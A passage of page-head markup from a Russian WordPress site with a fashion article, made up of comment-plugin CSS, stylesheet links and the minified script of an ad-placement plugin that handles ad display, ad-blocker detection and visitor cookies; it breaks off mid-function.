.wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://mariya-timohina.ru/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://mariya-timohina.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://mariya-timohina.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.3' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://mariya-timohina.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mariya-timohina.ru/wp-json/wp/v2/posts/3600" /><link rel="alternate" type="application/json+oembed" href="https://mariya-timohina.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariya-timohina.ru%2Fvse-stati%2Fsarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html" /><link rel="alternate" type="text/xml+oembed" href="https://mariya-timohina.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariya-timohina.ru%2Fvse-stati%2Fsarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html&#038;format=xml" /> <script>var ajaxUrl = "https://mariya-timohina.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="mariya-timohina.ru Feed" href="https://mariya-timohina.ru/feed" /><link rel="icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" sizes="32x32" /><link rel="icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" /><meta name="msapplication-TileImage" content="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var 